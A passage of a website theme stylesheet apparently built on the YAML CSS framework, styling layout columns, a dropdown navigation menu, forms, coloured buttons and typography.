        width: 100%;
    }
    .two-right .ym-cbox-left,
    .two-left .ym-cbox,
    .three-left-right .ym-cbox-left,
    .three-right-right .ym-cbox-left,
    .three-right-right .ym-cbox-right,
    .three-left-left .ym-cbox {
        padding: 0 0 0 20px
    }
    .two-right .ym-cbox,
    .two-left .ym-cbox-left,
    .three-left-right .ym-cbox-right,
    .three-right-right .ym-cbox,
    .three-left-left .ym-cbox-left,
    .three-left-left .ym-cbox-right {
        padding: 0 20px 0 0
    }
    .three-left-right .ym-cbox {
        padding: 0 20px 0 20px
    }
}

@media print {
    .byline,
    .entry-meta,
    #comments,
    #authorbox {
        display: none
    }
}

@media all {
    .xf-fullpage.shinybuttons {
        background: #cfcfcf
    }
    .shinybuttons .ym-hlist {
        width: 100%;
        float: left;
        display: inline;
        position: relative;
        background: #cfcfcf;
        line-height: 0
    }
    .shinybuttons .ym-hlist ul {
        margin: 0;
        padding: 0;
        display: inline;
        position: relative;
        float: left;
        list-style: none;
    }
    .shinybuttons .ym-hlist ul li {
        display: inline;
        float: left;
        font-size: 1em;
        line-height: 1.5em;
        margin: 0;
        padding: 0;
        position: relative;
        width: auto
    }
    .shinybuttons .ym-hlist ul li a {
        background: transparent;
        color: #444;
        display: block;
        position: relative;
        font-weight: bold;
        margin: 0;
        padding: 0.5em 0.8em;
        text-decoration: none;
        width: auto
    }
    .shinybuttons .ym-hlist ul li a:focus,
    .shinybuttons .ym-hlist ul li a:hover,
    .shinybuttons .ym-hlist ul li a:active {
        background: #eee;
        color: #333;
        text-decoration: none;
        outline: 0 none
    }
    .shinybuttons .ym-hlist ul li.current_page_item a,
    .shinybuttons .ym-hlist ul li.current-menu-item a,
    .shinybuttons .ym-hlist ul li.current-cat a {
        background: #272727;
        color: #fff
    }
    .shinybuttons .ym-hlist .sf-menu ul {
        position: absolute;
        top: -999em;
        width: 12em;
        margin: 0;
        padding: 0
    }
    .shinybuttons .ym-hlist .sf-menu li:hover ul,
    .shinybuttons .ym-hlist .sf-menu li.sfHover ul {
        left: 0;
        top: 2.5em;
        z-index: 9999;
        border-left: 1px solid #888;
        border-right: 1px solid #888;
        background: #b8b8b8
    }
    .shinybuttons .ym-hlist .sf-menu ul li {
        float: left;
        position: relative;
        border-bottom: 1px solid #888;
        background: #efefef;
        width: 12em
    }
    .shinybuttons .ym-hlist .sf-menu li:hover li ul,
    .shinybuttons .ym-hlist .sf-menul li.sfHover li ul {
        top: -999em
    }
    .shinybuttons .ym-hlist .sf-menu li li:hover ul,
    .shinybuttons .ym-hlist .sf-menu li li.sfHover ul {
        left: 12em;
        top: 0
    }
    .shinybuttons .ym-hlist .sf-menu li li:hover li ul,
    .shinybuttons .ym-hlist .sf-menu li li.sfHover li ul {
        top: -999em
    }
    .shinybuttons .ym-hlist .sf-menu li li li:hover ul,
    .shinybuttons .ym-hlist .sf-menu li li li.sfHover ul {
        left: 12em;
        top: 0
    }
    .shinybuttons .ym-hlist .sf-menu a.sf-with-ul {
        padding-right: 2.25em;
        min-width: 1px
    }
    .shinybuttons .sf-sub-indicator {
        position: absolute;
        display: block;
        right: .75em;
        top: 1.05em;
        width: 10px;
        height: 10px;
        text-indent: -999em;
        overflow: hidden;
        background: url('../../../images/arrows-ffffff.png') no-repeat -10px -100px
    }
    .shinybuttons a>.sf-sub-indicator {
        top: .8em;
        background-position: 0 -100px
    }
    .shinybuttons a:focus>.sf-sub-indicator,
    .shinybuttons a:hover>.sf-sub-indicator,
    .shinybuttons a:active>.sf-sub-indicator,
    .shinybuttons li:hover>a>.sf-sub-indicator,
    .shinybuttons li.sfHover>a>.sf-sub-indicator {
        background-position: -10px -100px
    }
    .shinybuttons .ym-hlist .sf-menu ul .sf-sub-indicator {
        background-position: -10px 0
    }
    .shinybuttons .ym-hlist .sf-menu ul a>.sf-sub-indicator {
        background-position: 0 0
    }
    .shinybuttons .ym-hlist .sf-menu ul a:focus>.sf-sub-indicator,
    .shinybuttons .ym-hlist .sf-menu ul a:hover>.sf-sub-indicator,
    .shinybuttons .ym-hlist .sf-menu ul a:active>.sf-sub-indicator,
    .shinybuttons .ym-hlist .sf-menu ul li:hover>a>.sf-sub-indicator,
    .shinybuttons .ym-hlist .sf-menu ul li.sfHover>a>.sf-sub-indicator {
        background-position: -10px 0
    }
    .shinybuttons .sf-shadow ul.sf-shadow-off {
        background: transparent
    }
    .shinybuttons .ym-hlist ul.nav_search {
        float: right
    }
    .shinybuttons .ym-hlist ul li.navsearch {
        padding: .25em 0
    }
    .shinybuttons .desc a {
        font-weight: bold
    }
    .shinybuttons .desc a span {
        font-weight: normal;
        display: block
    }
}

@media screen,
projection {
    body {
        background: #fff
    }
    .ym-wbox {
        padding: 0 10px
    }
    .xf-container.xf-blog {
        padding: 1.5em 10px 0 10px
    }
    .xf-container.xf-fullpage {
        padding: 1.5em;
    }
    #primarynav,
    #secondarynav,
    #primarynav .ym-wbox,
    #secondarynav .ym-wbox {
        padding-top: 0
    }
    #primarynav {
        position: relative;
        z-index: 6;
        padding: 0
    }
    #secondarynav {
        position: relative;
        z-index: 5;
        padding: 0
    }
    #header {
        background: #fff;
        color: #000
    }
    #teaser {
        background: #efefef
    }
    #main {
        background: #fff;
        padding-bottom: 1.5em
    }
    #footer {
        background: #f8f8f8
    }
    #siteinfo {
        background: #f0f0f0
    }
    .blogtitle {
        overflow: hidden
    }
    .logo #header h1 a,
    .logo .blogtitle span,
    .logo .blogtitle a {
        background: transparent url(../../../images/logo.png) top left no-repeat;
        width: 235px;
        height: 64px;
        display: block;
        text-indent: -9999em
    }
    .logo .blogtitle a:focus {
        outline: none
    }
    .ym-skiplinks a.ym-skip:focus,
    .ym-skiplinks a.ym-skip:active {
        color: #fff;
        background: #333;
        border-bottom: 1px #000 solid;
        padding: 10px 0;
        text-decoration: none
    }
}

@media screen {
    .ym-form {
        background: #f4f4f4;
        border: 2px #fff solid;
        margin: 0 0 1.5em 0;
        -webkit-box-shadow: 0 0 4px #dddddd;
        box-shadow: 0 0 4px #dddddd;
    }
    .ym-form fieldset {
        position: static;
        background: transparent;
        margin: 0.75em 0 0.75em 0;
        padding: 0 0.5em;
    }
    .ym-form legend {
        background: transparent;
        color: #000;
        font-size: 1.2em;
        line-height: 1.25em;
        font-weight: bold;
        padding: 0 0.5em;
    }
    .ym-form label,
    .ym-form .ym-label {
        color: #666;
        line-height: 1.5;
        padding-top: 0.25em;
    }
    .ym-form .ym-fbox {
        padding: 0 1em;
        margin: 1em 0 0.5em 0;
    }
    .ym-form .ym-fbox-footer {
        background: #ececec;
        border-top: 1px #e0e0e0 solid;
        padding: 1.5em 1em;
        margin: 0;
    }
    .ym-form .ym-fbox+.ym-fbox {
        margin: 0.5em 0;
    }
    .ym-form .ym-fbox:last-child {
        margin-bottom: 1em;
    }
    .ym-form .ym-fbox+.ym-fbox-footer {
        margin: 1em 0 0 0;
    }
    .ym-form .ym-fbox :last-child,
    .ym-form .ym-fbox-footer :last-child {
        margin-bottom: 0;
    }
    .ym-form .ym-fbox-heading {
        font-size: 1em;
        font-size: 100%;
        color: #000;
        margin: 1em;
    }
    .ym-form .ym-fbox-check:focus+label {
        color: #000;
    }
    .ym-form .ym-gbox-left {
        padding: 0 4px 0 0;
    }
    .ym-form .ym-gbox-right {
        padding: 0 0 0 4px;
    }
    .ym-form .ym-gbox {
        padding: 0 2px 0 2px;
    }
    .ym-form input,
    .ym-form textarea,
    .ym-form select {
        border: 1px solid #ddd;
        line-height: 1em;
        font-family: Arial, Helvetica, sans-serif;
        -webkit-box-shadow: inset 0 0 4px #eeeeee;
        box-shadow: inset 0 0 4px #eeeeee;
    }
    .ym-form input,
    .ym-form textarea {
        padding: 4px 0.3em;
    }
    .ym-form select {
        padding: 3px 2px 3px 1px;
    }
    .ym-form input:focus,
    .ym-form select:focus,
    .ym-form textarea:focus,
    .ym-form input:hover,
    .ym-form select:hover,
    .ym-form textarea:hover,
    .ym-form input:active,
    .ym-form select:active,
    .ym-form textarea:active {
        border: 1px #888 solid;
        background: #fff;
    }
    .ym-form optgroup {
        font-family: Arial, Helvetica, sans-serif;
        font-style: normal;
        font-weight: bold;
    }
    .ym-form .ym-fbox-check input,
    .ym-form input[type="image"],
    .ym-form input[type="radio"],
    .ym-form input[type="checkbox"] {
        border: 0 none !important;
        background: transparent !important;
    }
    .ym-form .ym-message {
        color: #666;
        margin-bottom: 0.5em;
    }
    .ym-form .ym-required {
        color: #800;
        font-weight: bold;
    }
    .ym-form input:valid,
    .ym-form textarea:valid {
        background-color: #fff;
    }
    .ym-form input:invalid,
    .ym-form textarea:invalid {
        background-color: #fdd;
    }
    .ym-form .ym-error label {
        color: #800;
        font-weight: normal;
    }
    .ym-form .ym-error input,
    .ym-form .ym-error select,
    .ym-form .ym-error textarea {
        border: 1px #800 solid;
    }
    .ym-form .ym-error input:hover,
    .ym-form .ym-error input:focus,
    .ym-form .ym-error select:hover,
    .ym-form .ym-error select:focus,
    .ym-form .ym-error textarea:hover,
    .ym-form .ym-error textarea:focus {
        border: 1px #800 solid !important;
    }
    .ym-form .ym-error .ym-message {
        color: #800;
        font-weight: bold;
        margin-top: 0;
    }
    .ym-button,
    .ym-form button,
    .ym-form input[type="button"],
    .ym-form input[type="reset"],
    .ym-form input[type="submit"] {
        display: inline-block;
        white-space: nowrap;
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #eeeeee), color-stop(100%, #cccccc));
        background-image: -webkit-linear-gradient(top, #eeeeee, #cccccc);
        background-image: -moz-linear-gradient(top, #eeeeee, #cccccc);
        background-image: -ms-linear-gradient(top, #eeeeee, #cccccc);
        background-image: linear-gradient(to bottom, #eeeeee, #cccccc);
        background-color: #eeeeee;
        filter: progid: DXImageTransform.Microsoft.Gradient(GradientType=0, startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC');
        zoom: 1;
        border: 1px solid #777;
        border-radius: .2em;
        -webkit-box-shadow: 0 0 1px 1px rgba(255, 255, 255, 0.8) inset, 0 1px 0 rgba(0, 0, 0, 0.15);
        box-shadow: 0 0 1px 1px rgba(255, 255, 255, 0.8) inset, 0 1px 0 rgba(0, 0, 0, 0.15);
        color: #333 !important;
        cursor: pointer;
        font: normal 1em/2em Arial, Helvetica;
        margin: 0 0.75em 0 0;
        padding: 0 1.5em;
        overflow: visible;
        text-decoration: none !important;
        text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
    }
    .ym-button:hover,
    .ym-form button:hover,
    .ym-form input[type="button"]:hover,
    .ym-form input[type="reset"]:hover,
    .ym-form input[type="submit"]:hover {
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fafafa), color-stop(100%, #dddddd));
        background-image: -webkit-linear-gradient(top, #fafafa, #dddddd);
        background-image: -moz-linear-gradient(top, #fafafa, #dddddd);
        background-image: -ms-linear-gradient(top, #fafafa, #dddddd);
        background-image: linear-gradient(to bottom, #fafafa, #dddddd);
        background-color: #fafafa;
        filter: progid: DXImageTransform.Microsoft.Gradient(GradientType=0, startColorstr='#FFFAFAFA', endColorstr='#FFDDDDDD');
        zoom: 1;
    }
    .ym-button:active,
    .ym-form button:active,
    .ym-form input[type="button"]:active,
    .ym-form input[type="reset"]:active,
    .ym-form input[type="submit"]:active {
        -webkit-box-shadow: inset 2px 2px 3px rgba(0, 0, 0, 0.2);
        box-shadow: inset 2px 2px 3px rgba(0, 0, 0, 0.2);
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cccccc), color-stop(100%, #bbbbbb));
        background-image: -webkit-linear-gradient(top, #cccccc, #bbbbbb);
        background-image: -moz-linear-gradient(top, #cccccc, #bbbbbb);
        background-image: -ms-linear-gradient(top, #cccccc, #bbbbbb);
        background-image: linear-gradient(to bottom, #cccccc, #bbbbbb);
        background-color: #cccccc;
        filter: progid: DXImageTransform.Microsoft.Gradient(GradientType=0, startColorstr='#FFCCCCCC', endColorstr='#FFBBBBBB');
        zoom: 1;
        position: relative;
        top: 1px;
    }
    .ym-button:focus,
    .ym-form button:focus,
    .ym-form input[type="button"]:focus,
    .ym-form input[type="reset"]:focus,
    .ym-form input[type="submit"]:focus {
        outline: 0;
        background: #fafafa;
    }
    .ym-button {}
    .ym-button.ym-xlarge {
        font-size: 1.5em;
    }
    .ym-button.ym-large {
        font-size: 1.2857em;
    }
    .ym-button.ym-small {
        font-size: 0.8571em;
    }
    .ym-button.ym-xsmall {
        font-size: 0.7143em;
    }
    .ym-button.ym-primary,
    .ym-form button.ym-primary,
    .ym-form input[type="button"].ym-primary,
    .ym-form input[type="reset"].ym-primary,
    .ym-form input[type="submit"].ym-primary {
        -webkit-box-shadow: 0 0 1px 1px rgba(255, 255, 255, 0.3) inset, 0 1px 0 rgba(0, 0, 0, 0.15);
        box-shadow: 0 0 1px 1px rgba(255, 255, 255, 0.3) inset, 0 1px 0 rgba(0, 0, 0, 0.15);
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #8888ee), color-stop(100%, #6666cc));
        background-image: -webkit-linear-gradient(top, #8888ee, #6666cc);
        background-image: -moz-linear-gradient(top, #8888ee, #6666cc);
        background-image: -ms-linear-gradient(top, #8888ee, #6666cc);
        background-image: linear-gradient(to bottom, #8888ee, #6666cc);
        background-color: #8888ee;
        filter: progid: DXImageTransform.Microsoft.Gradient(GradientType=0, startColorstr='#FF8888EE', endColorstr='#FF6666CC');
        zoom: 1;
        border: 1px solid #007;
        color: #fff !important;
        text-shadow: 0 1px 0 rgba(0, 0, 0, 0.8);
    }
    .ym-button.ym-primary:hover,
    .ym-form button.ym-primary:hover,
    .ym-form input[type="button"].ym-primary:hover,
    .ym-form input[type="reset"].ym-primary:hover,
    .ym-form input[type="submit"].ym-primary:hover {
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #8888ff), color-stop(100%, #6666dd));
        background-image: -webkit-linear-gradient(top, #8888ff, #6666dd);
        background-image: -moz-linear-gradient(top, #8888ff, #6666dd);
        background-image: -ms-linear-gradient(top, #8888ff, #6666dd);
        background-image: linear-gradient(to bottom, #8888ff, #6666dd);
        background-color: #8888ff;
        filter: progid: DXImageTransform.Microsoft.Gradient(GradientType=0, startColorstr='#FF8888FF', endColorstr='#FF6666DD');
        zoom: 1;
    }
    .ym-button.ym-primary:active,
    .ym-form button.ym-primary:active,
    .ym-form input[type="button"].ym-primary:active,
    .ym-form input[type="reset"].ym-primary:active,
    .ym-form input[type="submit"].ym-primary:active {
        -webkit-box-shadow: inset 2px 2px 3px rgba(0, 0, 0, 0.2);
        box-shadow: inset 2px 2px 3px rgba(0, 0, 0, 0.2);
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #8888cc), color-stop(100%, #6666aa));
        background-image: -webkit-linear-gradient(top, #8888cc, #6666aa);
        background-image: -moz-linear-gradient(top, #8888cc, #6666aa);
        background-image: -ms-linear-gradient(top, #8888cc, #6666aa);
        background-image: linear-gradient(to bottom, #8888cc, #6666aa);
        background-color: #8888cc;
        filter: progid: DXImageTransform.Microsoft.Gradient(GradientType=0, startColorstr='#FF8888CC', endColorstr='#FF6666AA');
        zoom: 1;
    }
    .ym-button.ym-primary:focus,
    .ym-form button.ym-primary:focus,
    .ym-form input[type="button"].ym-primary:focus,
    .ym-form input[type="reset"].ym-primary:focus,
    .ym-form input[type="submit"].ym-primary:focus {
        outline: 0;
        background: #88f;
    }
    .ym-button.ym-success,
    .ym-form button.ym-success,
    .ym-form input[type="button"].ym-success,
    .ym-form input[type="reset"].ym-success,
    .ym-form input[type="submit"].ym-success {
        -webkit-box-shadow: 0 0 1px 1px rgba(255, 255, 255, 0.3) inset, 0 1px 0 rgba(0, 0, 0, 0.15);
        box-shadow: 0 0 1px 1px rgba(255, 255, 255, 0.3) inset, 0 1px 0 rgba(0, 0, 0, 0.15);
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #66bb66), color-stop(100%, #449944));
        background-image: -webkit-linear-gradient(top, #66bb66, #449944);
        background-image: -moz-linear-gradient(top, #66bb66, #449944);
        background-image: -ms-linear-gradient(top, #66bb66, #449944);
        background-image: linear-gradient(to bottom, #66bb66, #449944);
        background-color: #66bb66;
        filter: progid: DXImageTransform.Microsoft.Gradient(GradientType=0, startColorstr='#FF66BB66', endColorstr='#FF449944');
        zoom: 1;
        border: 1px solid #070;
        color: #fff !important;
        text-shadow: 0 1px 0 rgba(0, 0, 0, 0.8);
    }
    .ym-button.ym-success:hover,
    .ym-form button.ym-success:hover,
    .ym-form input[type="button"].ym-success:hover,
    .ym-form input[type="reset"].ym-success:hover,
    .ym-form input[type="submit"].ym-success:hover {
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #66cc66), color-stop(100%, #55aa55));
        background-image: -webkit-linear-gradient(top, #66cc66, #55aa55);
        background-image: -moz-linear-gradient(top, #66cc66, #55aa55);
        background-image: -ms-linear-gradient(top, #66cc66, #55aa55);
        background-image: linear-gradient(to bottom, #66cc66, #55aa55);
        background-color: #66cc66;
        filter: progid: DXImageTransform.Microsoft.Gradient(GradientType=0, startColorstr='#FF66CC66', endColorstr='#FF55AA55');
        zoom: 1;
    }
    .ym-button.ym-success:active,
    .ym-form button.ym-success:active,
    .ym-form input[type="button"].ym-success:active,
    .ym-form input[type="reset"].ym-success:active,
    .ym-form input[type="submit"].ym-success:active {
        -webkit-box-shadow: inset 2px 2px 3px rgba(0, 0, 0, 0.2);
        box-shadow: inset 2px 2px 3px rgba(0, 0, 0, 0.2);
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #66aa66), color-stop(100%, #448844));
        background-image: -webkit-linear-gradient(top, #66aa66, #448844);
        background-image: -moz-linear-gradient(top, #66aa66, #448844);
        background-image: -ms-linear-gradient(top, #66aa66, #448844);
        background-image: linear-gradient(to bottom, #66aa66, #448844);
        background-color: #66aa66;
        filter: progid: DXImageTransform.Microsoft.Gradient(GradientType=0, startColorstr='#FF66AA66', endColorstr='#FF448844');
        zoom: 1;
    }
    .ym-button.ym-success:focus,
    .ym-form button.ym-success:focus,
    .ym-form input[type="button"].ym-success:focus,
    .ym-form input[type="reset"].ym-success:focus,
    .ym-form input[type="submit"].ym-success:focus {
        outline: 0;
        background: #6c6;
    }
    .ym-button.ym-warning,
    .ym-form button.ym-warning,
    .ym-form input[type="button"].ym-warning,
    .ym-form input[type="reset"].ym-warning,
    .ym-form input[type="submit"].ym-warning {
        -webkit-box-shadow: 0 0 1px 1px rgba(255, 255, 255, 0.3) inset, 0 1px 0 rgba(0, 0, 0, 0.15);
        box-shadow: 0 0 1px 1px rgba(255, 255, 255, 0.3) inset, 0 1px 0 rgba(0, 0, 0, 0.15);
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ddaa44), color-stop(100%, #bb7722));
        background-image: -webkit-linear-gradient(top, #ddaa44, #bb7722);
        background-image: -moz-linear-gradient(top, #ddaa44, #bb7722);
        background-image: -ms-linear-gradient(top, #ddaa44, #bb7722);
        background-image: linear-gradient(to bottom, #ddaa44, #bb7722);
        background-color: #ddaa44;
        filter: progid: DXImageTransform.Microsoft.Gradient(GradientType=0, startColorstr='#FFDDAA44', endColorstr='#FFBB7722');
        zoom: 1;
        border: 1px solid #970;
        color: #fff !important;
        text-shadow: 0 1px 0 rgba(0, 0, 0, 0.8);
    }
    .ym-button.ym-warning:hover,
    .ym-form button.ym-warning:hover,
    .ym-form input[type="button"].ym-warning:hover,
    .ym-form input[type="reset"].ym-warning:hover,
    .ym-form input[type="submit"].ym-warning:hover {
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #eebb55), color-stop(100%, #cc8833));
        background-image: -webkit-linear-gradient(top, #eebb55, #cc8833);
        background-image: -moz-linear-gradient(top, #eebb55, #cc8833);
        background-image: -ms-linear-gradient(top, #eebb55, #cc8833);
        background-image: linear-gradient(to bottom, #eebb55, #cc8833);
        background-color: #eebb55;
        filter: progid: DXImageTransform.Microsoft.Gradient(GradientType=0, startColorstr='#FFEEBB55', endColorstr='#FFCC8833');
        zoom: 1;
    }
    .ym-button.ym-warning:active,
    .ym-form button.ym-warning:active,
    .ym-form input[type="button"].ym-warning:active,
    .ym-form input[type="reset"].ym-warning:active,
    .ym-form input[type="submit"].ym-warning:active {
        -webkit-box-shadow: inset 2px 2px 3px rgba(0, 0, 0, 0.2);
        box-shadow: inset 2px 2px 3px rgba(0, 0, 0, 0.2);
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cc9944), color-stop(100%, #aa6622));
        background-image: -webkit-linear-gradient(top, #cc9944, #aa6622);
        background-image: -moz-linear-gradient(top, #cc9944, #aa6622);
        background-image: -ms-linear-gradient(top, #cc9944, #aa6622);
        background-image: linear-gradient(to bottom, #cc9944, #aa6622);
        background-color: #cc9944;
        filter: progid: DXImageTransform.Microsoft.Gradient(GradientType=0, startColorstr='#FFCC9944', endColorstr='#FFAA6622');
        zoom: 1;
    }
    .ym-button.ym-warning:focus,
    .ym-form button.ym-warning:focus,
    .ym-form input[type="button"].ym-warning:focus,
    .ym-form input[type="reset"].ym-warning:focus,
    .ym-form input[type="submit"].ym-warning:focus {
        outline: 0;
        background: #da4;
    }
    .ym-button.ym-danger,
    .ym-form button.ym-danger,
    .ym-form input[type="button"].ym-danger,
    .ym-form input[type="reset"].ym-danger,
    .ym-form input[type="submit"].ym-danger {
        -webkit-box-shadow: 0 0 1px 1px rgba(255, 255, 255, 0.3) inset, 0 1px 0 rgba(0, 0, 0, 0.15);
        box-shadow: 0 0 1px 1px rgba(255, 255, 255, 0.3) inset, 0 1px 0 rgba(0, 0, 0, 0.15);
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #bb6666), color-stop(100%, #994444));
        background-image: -webkit-linear-gradient(top, #bb6666, #994444);
        background-image: -moz-linear-gradient(top, #bb6666, #994444);
        background-image: -ms-linear-gradient(top, #bb6666, #994444);
        background-image: linear-gradient(to bottom, #bb6666, #994444);
        background-color: #bb6666;
        filter: progid: DXImageTransform.Microsoft.Gradient(GradientType=0, startColorstr='#FFBB6666', endColorstr='#FF994444');
        zoom: 1;
        border: 1px solid #700;
        color: #fff !important;
        text-shadow: 0 1px 0 rgba(0, 0, 0, 0.8);
    }
    .ym-button.ym-danger:hover,
    .ym-form button.ym-danger:hover,
    .ym-form input[type="button"].ym-danger:hover,
    .ym-form input[type="reset"].ym-danger:hover,
    .ym-form input[type="submit"].ym-danger:hover {
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cc6666), color-stop(100%, #aa5555));
        background-image: -webkit-linear-gradient(top, #cc6666, #aa5555);
        background-image: -moz-linear-gradient(top, #cc6666, #aa5555);
        background-image: -ms-linear-gradient(top, #cc6666, #aa5555);
        background-image: linear-gradient(to bottom, #cc6666, #aa5555);
        background-color: #cc6666;
        filter: progid: DXImageTransform.Microsoft.Gradient(GradientType=0, startColorstr='#FFCC6666', endColorstr='#FFAA5555');
        zoom: 1;
    }
    .ym-button.ym-danger:active,
    .ym-form button.ym-danger:active,
    .ym-form input[type="button"].ym-danger:active,
    .ym-form input[type="reset"].ym-danger:active,
    .ym-form input[type="submit"].ym-danger:active {
        -webkit-box-shadow: inset 2px 2px 3px rgba(0, 0, 0, 0.2);
        box-shadow: inset 2px 2px 3px rgba(0, 0, 0, 0.2);
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #aa5555), color-stop(100%, #884444));
        background-image: -webkit-linear-gradient(top, #aa5555, #884444);
        background-image: -moz-linear-gradient(top, #aa5555, #884444);
        background-image: -ms-linear-gradient(top, #aa5555, #884444);
        background-image: linear-gradient(to bottom, #aa5555, #884444);
        background-color: #aa5555;
        filter: progid: DXImageTransform.Microsoft.Gradient(GradientType=0, startColorstr='#FFAA5555', endColorstr='#FF884444');
        zoom: 1;
    }
    .ym-button.ym-danger:focus,
    .ym-form button.ym-danger:focus,
    .ym-form input[type="button"].ym-danger:focus,
    .ym-form input[type="reset"].ym-danger:focus,
    .ym-form input[type="submit"].ym-danger:focus {
        outline: 0;
        background: #c66;
    }
    .ym-form button:before,
    .ym-button:before {
        background: #ccc;
        background: rgba(0, 0, 0, 0.1);
        float: left;
        width: 1em;
        text-align: center;
        font-size: 1.5em;
        margin: 0 1em 0 -1em;
        padding: 0 .2em;
        -webkit-box-shadow: 1px 0 0 rgba(0, 0, 0, 0.5), 2px 0 0 rgba(255, 255, 255, 0.5);
        box-shadow: 1px 0 0 rgba(0, 0, 0, 0.5), 2px 0 0 rgba(255, 255, 255, 0.5);
        border-radius: .15em 0 0 .15em;
        pointer-events: none;
    }
    .ym-add:before {
        content: "\271A";
    }
    .ym-delete:before {
        content: "\2718";
    }
    .ym-close:before {
        content: "\2715";
    }
    .ym-edit:before {
        content: "\270E";
    }
    .ym-email:before {
        content: "\2709";
    }
    .ym-like:before {
        content: "\2764";
    }
    .ym-next:before {
        content: "\279C";
    }
    .ym-play:before {
        content: "\25B6";
    }
    .ym-reply:before {
        content: "\27A5";
    }
    .ym-save:before {
        content: "\2714";
    }
    .ym-sign:before {
        content: "\270D";
    }
    .ym-spark:before {
        content: "\2737";
    }
    .ym-support:before {
        content: "\2706";
    }
    .ym-star:before {
        content: "\2605";
    }
    .ym-form button::-moz-focus-inner {
        border: 0;
        padding: 0;
    }
    .ym-form input[type=button]::-moz-focus-inner,
    .ym-form input[type=reset]::-moz-focus-inner,
    .ym-form input[type=submit]::-moz-focus-inner {
        padding: .4em;
    }
    .ym-form button[disabled],
    .ym-form button[disabled]:hover,
    .ym-form input[type=button][disabled],
    .ym-form input[type=button][disabled]:hover,
    .ym-form input[type=reset][disabled],
    .ym-form input[type=reset][disabled]:hover,
    .ym-form input[type=submit][disabled],
    .ym-form input[type=submit][disabled]:hover,
    .ym-button.ym-disabled,
    .ym-button.ym-disabled:hover {
        background: #eee;
        color: #aaa !important;
        border-color: #aaa;
        cursor: default;
        text-shadow: none;
        position: static;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    * html .ym-button,
    * html .ym-form button {
        display: inline-block;
        white-space: nowrap;
        background-color: #ccc;
        filter: progid: DXImageTransform.Microsoft.gradient(startColorStr='#eeeeee', EndColorStr='#cccccc');
        border: 1px solid #777;
        color: #333 !important;
        cursor: pointer;
        font: normal 1em/2em Arial, Helvetica;
        margin: 1.5em 0.75em 0 0;
        padding: 0 1.5em;
        overflow: visible;
        text-decoration: none !important;
    }
    * html .ym-form button:focus,
    * html .ym-button:focus {
        outline: 0;
        background: #fafafa;
    }
    * html .ym-form button:hover,
    * html .ym-button:hover {
        background-color: #ddd;
        filter: progid: DXImageTransform.Microsoft.gradient(startColorStr='#fafafa', EndColorStr='#dddddd');
    }
    * html .ym-form button:active,
    * html .ym-button:active {
        background-color: #bbb;
        filter: progid: DXImageTransform.Microsoft.gradient(startColorStr='#cccccc', EndColorStr='#bbbbbb');
        position: relative;
        top: 1px;
    }
    * html .ym-button.ym-disabled,
    * html .ym-button.ym-disabled:hover {
        background: #eee;
        color: #aaa !important;
        border-color: #aaa;
        cursor: default;
        text-shadow: none;
        position: static;
    }
    * html .ym-button {}
    * html .ym-button.ym-primary {
        filter: progid: DXImageTransform.Microsoft.gradient(startColorStr='#8888ee', EndColorStr='#6666cc');
    }
    * html .ym-button.ym-success {
        filter: progid: DXImageTransform.Microsoft.gradient(startColorStr='#66bb66', EndColorStr='#449944');
    }
    * html .ym-button.ym-warning {
        filter: progid: DXImageTransform.Microsoft.gradient(startColorStr='#ddaa44', EndColorStr='#BB7722');
    }
    * html .ym-button.ym-danger {
        filter: progid: DXImageTransform.Microsoft.gradient(startColorStr='#bb6666', EndColorStr='#994444');
    }
    * html .ym-button.ym-xlarge {
        font-size: 1.5em;
    }
    * html .ym-button.ym-large {
        font-size: 1.2857em;
    }
    * html .ym-button.ym-small {
        font-size: 0.8571em;
    }
    * html .ym-button.ym-xsmall {
        font-size: 0.7143em;
    }
}

@media all {
    textarea,
    pre,
    code,
    kbd,
    samp,
    var,
    tt {
        font-family: Consolas, "Lucida Console", "Andale Mono", "Bitstream Vera Sans Mono", "Courier New", Courier;
    }
    body {
        font-family: "Droid Serif", Georgia, "Times New Roman", Times, serif;
        color: #444444;
    }
    h1,
    h2,
    h3,
    h4,
    h5,
    h6 {
        font-family: "Droid Sans", Arial, Helvetica, sans-serif;
        font-weight: 400;
        color: #333;
        margin: 0;
    }
    h1 {
        font-size: 342.85714%;
        line-height: 0.875;
        margin: 0 0 0.4375em 0;
    }
    h2 {
        font-size: 228.57143%;
        line-height: 1.3125;
        margin: 0 0 0.65625em 0;
    }
    h3 {
        font-size: 171.42857%;
        line-height: 0.875;
        margin: 0 0 0.875em 0;
    }
    h4 {
        font-size: 150%;
        line-height: 1;
        margin: 0 0 1em 0;
    }
    h5 {
        font-size: 128.57143%;
        line-height: 1.16667;
        margin: 0 0 1.16667em 0;
    }
    h6 {
        font-size: 100%;
        font-weight: bold;
        line-height: 1.5;
        margin: 0 0 1.5em 0;
    }
    ul,
    ol,
    dl {
        font-size: 100%;
        line-height: 1.5;
        margin: 0 0 1.5em 0;
    }
    ul {
        list-style-type: disc;
    }
    ol {
        list-style-type: decimal;
    }
    ul ul {
        list-style-type: circle;
        margin-top: 0;
    }
    ol ol {
        list-style-type: lower-latin;
        margin-top: 0;
    }
    ol ul {
        list-style-type: circle;
        margin-top: 0;
    }
    li {
        font-size: 100%;
        line-height: 1.5;
        margin-left: 1.2em;
    }
    dt {
        font-weight: bold;
    }
    dd {
        margin: 0 0 1.5em 0.8em;
    }
    p {
        font-size: 100%;
        line-height: 1.5;
        margin: 0 0 1.5em 0;
    }
    blockquote,
    cite,
    q {
        font-family: "Droid Serif", Georgia, "Times New Roman", Times, serif;
        font-style: italic;
    }
    blockquote {
        background: transparent;
